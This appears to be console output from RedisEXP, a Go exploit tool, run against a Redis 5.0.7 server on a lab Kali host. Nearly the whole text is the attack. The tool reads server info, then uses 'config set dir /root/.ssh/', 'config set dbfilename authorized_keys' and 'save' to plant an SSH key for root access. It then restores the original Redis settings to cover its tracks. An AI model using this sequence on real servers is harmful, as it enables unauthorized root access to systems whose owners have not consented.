 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.129 -ssh
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Linux 5.15.0-kali3-amd64 x86_64
[*] version: redis_version:5.0.7
[*] dir: /var/lib/redis
[*] dbfilename: dump.rdb
[+] 下方用户名输入 root 默认/root/.ssh/ kali 默认 /home/kali/.ssh/      可以自定义目录例如: /.ssh/
[+] 设置Linux用户名: root
[+] authorized_keys: 1
[+]
1
[+] config set dir /root/.ssh/
[-] ERR Changing directory: No such file or directory
[*]
[+] config set dbfilename authorized_keys
[*] OK
[+] save
[*] OK
[+] del helloWebShell
[*] 1
[+] config set dir /var/lib/redis
[*] OK
[+] config set dbfilename dump.rdb
[*] OK
[+] save
[*] OK
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>